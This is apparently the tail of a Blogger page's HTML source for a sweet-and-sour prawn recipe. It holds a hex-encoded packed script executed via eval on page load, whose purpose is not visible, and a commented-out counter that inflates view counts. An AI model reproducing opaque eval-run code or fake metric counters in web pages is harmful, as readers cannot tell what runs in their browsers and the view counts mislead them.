x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6q590ra3CVsrDf6MKFvudRkxWvNw:1768501400851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/7035003187061566612/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '7035003187061566612', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s72-c/sweet+sour+cover+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg', 'pageName': '\u7b80\u6613\u716e\u9178\u751c\u867e\uff0c\u975e\u5e38\u4e0b\u996d\u7684\u4f73\u80b4 | How to cook sweet sour prawn recipe | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u716e\u9178\u751c\u867e\uff0c\u975e\u5e38\u4e0b\u996d\u7684\u4f73\u80b4 | How to cook sweet sour prawn recipe | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'metaDescription': '\u7f8e\u98df, \u8d44\u8baf, \u597d\u5eb7, \u5206\u4eab, \u5b66\u70f9\u996a, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u716e\u9178\u751c\u867e\uff0c\u975e\u5e38\u4e0b\u996d\u7684\u4f73\u80b4 | How to cook sweet sour prawn recipe | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u9178\u751c\u867e\u5728\u5bb6\u4e5f\u80fd\u716e\uff01\n\n\n \u6750\u6599\uff1a\n\n\u867e6\u53ea\uff0c\n\n\u5927\u84711\u7c92\uff0c\n\n\u849c\u7c73\uff0c\n\n\u8471\u5934\uff0c\n\n\u59dc\uff0c\n\n\u756a\u83041\u7c92\uff0c\n\n\u756a\u8304\u9171\u534a\u7897\uff0c\n\n\u76d0\uff0c\n\n\u80e1\u6912\u7c89\uff0c\n\n\u7ecd\u5174\u9152\u3002\n\n\n \u505a\u6cd5:\n\n1)\u514d\u5265\u58f3\uff0c\u53bb\u9664\u867e\u80a0\u7684\u5c0f\u6280\u5de7\u3002\u518d\u770b\u4e00\u6b21\u3002\n\n\n 2)\u80a0\u53bb\u9664\u540e\u6d17\u51c0\uff0c\u52a0\u5165\u80e1\u6912\u7c89\uff0c\u76d0\u5c11\u8bb8\uff0c\u7ecd\u5174\u9152\u814c\u5236\u5f85\u7528\u3002\n\n\n 3)\u59dc\u6d17\u51c0\uff0c\u5207\u7247\u3002\n\n\n 4)\u756a\u8304\u6d17\u51c0\uff0c\u5207\u5c0f\u7247\u3002\n\n\n 5)\u5927\u8471\u6d17\u51c0\uff0c\u5207\u5c0f\u3002\n\n\n 6)\u70ed\u9505\u70ed\u6cb9\uff0c\u7206\u9999\u59dc\u7247\uff0c\u52a0\u5165\u867e\uff0c\u7ffb\u7092\u4e00\u4e0b\uff0c\u635e\u53d6\u5907\u7528\u3002\n\n\n 7)\u70ed\u9505\u70ed\u6cb9\uff0c\u52a0\u5165\u849c\u7c73\uff0c\u8471\u5934\uff0c\u7ffb\u7092\u81f3\u9999\uff0c\u52a0\u5165\u5927\u8471\uff0c\u7ee7\u7eed\u7ffb\u7092\u81f3\u8f6f\uff0c\u52a0\u5165\u756a\u8304\uff0c\u7ffb\u7092\u81f3\u8f6f\uff0c\n\n\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u7ffb\u7092\u5747\u5300\uff0c\u52a0\u5165\u756a\u8304\u9171\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u716e\u6eda\u540e\u52a0\u5165\u5c11\u8bb8\u767d\u7cd6\u8c03\u5473\u3002\n\n\n 8)\u63a5\u7740\uff0c\u52a0\u5165\u867e\uff0c\u7ffb\u7092\u5747\u5300\uff0c\u5373\u53ef\u4e0a\u684c\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u716e\u9178\u751c\u867e\uff0c\u975e\u5e38\u4e0b\u996d\u7684\u4f73\u80b4 | How to cook sweet sour prawn recipe | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'description': '\u7f8e\u98df, \u8d44\u8baf, \u597d\u5eb7, \u5206\u4eab, \u5b66\u70f9\u996a, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u716e\u9178\u751c\u867e\uff0c\u975e\u5e38\u4e0b\u996d\u7684\u4f73\u80b4 | How to cook sweet sour prawn recipe | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u9178\u751c\u867e\u5728\u5bb6\u4e5f\u80fd\u716e\uff01\n\n\n \u6750\u6599\uff1a\n\n\u867e6\u53ea\uff0c\n\n\u5927\u84711\u7c92\uff0c\n\n\u849c\u7c73\uff0c\n\n\u8471\u5934\uff0c\n\n\u59dc\uff0c\n\n\u756a\u83041\u7c92\uff0c\n\n\u756a\u8304\u9171\u534a\u7897\uff0c\n\n\u76d0\uff0c\n\n\u80e1\u6912\u7c89\uff0c\n\n\u7ecd\u5174\u9152\u3002\n\n\n \u505a\u6cd5:\n\n1)\u514d\u5265\u58f3\uff0c\u53bb\u9664\u867e\u80a0\u7684\u5c0f\u6280\u5de7\u3002\u518d\u770b\u4e00\u6b21\u3002\n\n\n 2)\u80a0\u53bb\u9664\u540e\u6d17\u51c0\uff0c\u52a0\u5165\u80e1\u6912\u7c89\uff0c\u76d0\u5c11\u8bb8\uff0c\u7ecd\u5174\u9152\u814c\u5236\u5f85\u7528\u3002\n\n\n 3)\u59dc\u6d17\u51c0\uff0c\u5207\u7247\u3002\n\n\n 4)\u756a\u8304\u6d17\u51c0\uff0c\u5207\u5c0f\u7247\u3002\n\n\n 5)\u5927\u8471\u6d17\u51c0\uff0c\u5207\u5c0f\u3002\n\n\n 6)\u70ed\u9505\u70ed\u6cb9\uff0c\u7206\u9999\u59dc\u7247\uff0c\u52a0\u5165\u867e\uff0c\u7ffb\u7092\u4e00\u4e0b\uff0c\u635e\u53d6\u5907\u7528\u3002\n\n\n 7)\u70ed\u9505\u70ed\u6cb9\uff0c\u52a0\u5165\u849c\u7c73\uff0c\u8471\u5934\uff0c\u7ffb\u7092\u81f3\u9999\uff0c\u52a0\u5165\u5927\u8471\uff0c\u7ee7\u7eed\u7ffb\u7092\u81f3\u8f6f\uff0c\u52a0\u5165\u756a\u8304\uff0c\u7ffb\u7092\u81f3\u8f6f\uff0c\n\n\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u7ffb\u7092\u5747\u5300\uff0c\u52a0\u5165\u756a\u8304\u9171\uff0c\u6e05\u6c34\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u716e\u6eda\u540e\u52a0\u5165\u5c11\u8bb8\u767d\u7cd6\u8c03\u5473\u3002\n\n\n 8)\u63a5\u7740\uff0c\u52a0\u5165\u867e\uff0c\u7ffb\u7092\u5747\u5300\uff0c\u5373\u53ef\u4e0a\u684c\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7035003187061566612}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
